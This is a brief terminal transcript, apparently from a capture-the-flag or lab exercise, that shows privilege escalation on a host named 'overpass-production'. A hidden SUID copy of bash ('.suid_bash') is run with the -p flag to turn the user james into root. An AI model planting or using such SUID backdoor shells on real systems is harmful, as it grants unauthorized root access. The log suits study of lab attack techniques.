 james@overpass-production:/home/james$ ./.suid_bash
.suid_bash-4.4$ whoami
james
.suid_bash-4.4$ exit
exit
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4#